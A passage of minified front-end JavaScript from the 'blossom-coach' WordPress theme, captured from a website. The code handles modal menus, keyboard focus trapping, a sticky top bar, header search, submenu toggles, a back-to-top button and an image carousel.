600px)");l.target===o&&(Object.keys(i).forEach(function(e){n.setProperty(e,i[e])}),t.blossomcoach.scrolled=parseInt(i.top,10),a&&(e.body.style.setProperty("padding-top",d),u.matches&&(r>=c()?o.style.setProperty("top",0):o.style.setProperty("top",c()-r+"px"))),o.classList.add("show-modal"))}),o.addEventListener("toggle-target-after-inactive",function(l){l.target===o&&setTimeout(function(){var l=blossomcoach.toggles.clickedEl;o.classList.remove("show-modal"),Object.keys(s()).forEach(function(e){n.removeProperty(e)}),a&&(e.body.style.removeProperty("padding-top"),o.style.removeProperty("top")),!1!==l&&(l.focus(),l=!1),t.scrollTo(0,Math.abs(t.blossomcoach.scrolled+c())),t.blossomcoach.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var e=document;e.addEventListener("keydown",function(t){var o,n,a,c,s,l,i,r,d,u,g=blossomcoach.toggles.clickedEl;g&&e.body.classList.contains("showing-modal")&&(o=g.dataset.toggleTarget,"input, a, button",n=e.querySelector(o),a=n.querySelectorAll("input, a, button"),a=Array.prototype.slice.call(a),".menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),".main-menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-main-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),i=a[a.length-1],r=a[0],l=e.activeElement,d=9===t.keyCode,!(u=t.shiftKey)&&d&&i===l&&(t.preventDefault(),r.focus()),u&&d&&r===l&&(t.preventDefault(),i.focus()))})}},blossomcoach.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){var t=e.querySelector(".current-menu-item");t&&blossomcoachFindParents(t,"li").forEach(function(e){var t=e.querySelector(".submenu-toggle");t&&blossomcoach.toggles.performToggle(t,!0)})})}},blossomcoach.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,t){var o,n,a,c=this,s=document,l=e,i=l.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(c.clickedEl=s.activeElement),(o="next"===i?l.nextSibling:s.querySelector(i)).classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-inactive")),a=l.dataset.classToToggle?l.dataset.classToToggle:"active",n=0,o.classList.contains("cover-modal")&&(n=10),setTimeout(function(){var e,n=o.classList.contains("sub-menu")?l.closest(".menu-item").querySelector(".sub-menu"):o,r=l.dataset.toggleDuration;"slidetoggle"!==l.dataset.toggleType||t||"0"===r?n.classList.toggle(a):blossomcoachMenuToggle(n,r),"next"===i?l.classList.toggle("active"):o.classList.contains("sub-menu")?l.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+i+'"]').classList.toggle("active"),blossomcoachToggleAttribute(l,"aria-expanded","true","false"),c.clickedEl&&-1!==l.getAttribute("class").indexOf("close-")&&blossomcoachToggleAttribute(c.clickedEl,"aria-expanded","true","false"),l.dataset.toggleBodyClass&&s.body.classList.toggle(l.dataset.toggleBodyClass),l.dataset.setFocus&&(e=s.querySelector(l.dataset.setFocus))&&(o.classList.contains("active")?e.focus():e.blur()),o.dispatchEvent(blossomcoach.createEvent("toggled")),o.classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-inactive"))},n)},toggle:function(){var e=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(o){o.preventDefault(),e.performToggle(t)})})}},blossomcoachDomReady(function(){blossomcoach.toggles.init(),blossomcoach.coverModals.init()});

--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6
body_size: 853
content:
/*! blossom-coach  2021-02-04 5:46:08 PM */

jQuery(document).ready(function(a){var t,i,n;a(window).width();a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").show(),a(".sticky-t-bar .close").click(function(){a(".sticky-t-bar").hasClass("active")?(a(".sticky-t-bar").removeClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideUp()):(a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideDown())}),a(window).on("load resize",function(){n=a(".sticky-t-bar .sticky-bar-content").innerHeight(),a(".site-header").css("padding-top",n)});var o=a(".site").width(),e=a(".site-header .wrapper").width(),s=(parseInt(o)-parseInt(e))/2;a(".custom-background .sticky-t-bar span.close").css("right",s),a(".header-search > button").click(function(){a(".header-search-form").fadeIn()}),a(".header-search .close").click(function(){a(".header-search-form").fadeOut()}),a(window).keyup(function(t){"Escape"==t.key&&a(".header-search-form").fadeOut()}),a(".main-navigation .toggle-button").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation .close-main-nav-toggle").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation ul li.menu-item-has-children").find("> a").after('<button class="submenu-toggle"><i class="fa fa-angle-down"></i></button>'),a(".main-navigation ul li button").on("click",function(){a(this).toggleClass("active"),a(this).siblings(".main-navigation ul ul").slideToggle()}),a(".main-navigation ul li a, .main-navigation ul li button").focus(function(){a(this).parents("li").addClass("focused")}).blur(function(){a(this).parents("li").removeClass("focused")}),a(window).scroll(function(){200<a(this).scrollTop()?a(".back-to-top").addClass("show"):a(".back-to-top").removeClass("show")}),a(".back-to-top").click(function(){a("html, body").animate({scrollTop:0},1e3)}),i="1"==blossom_coach_data.rtl?!(t=!0):!(t=!1),a(".grid-view .site-main").imagesLoaded(function(){a(".grid-view:not(.woocommerce):not(.search-no-results):not(.no-post) .site-main").masonry({itemSelector:".hentry",isOriginLeft:i})}),a("#banner-slider").owlCarousel({loop:!1,mouseDrag:!1,margin:0,nav:!0,items:1,dots:!1,autoplay:!1,navText:"",rtl:t,lazyLoad:!0,animateOut:blossom_coach_data.animation})});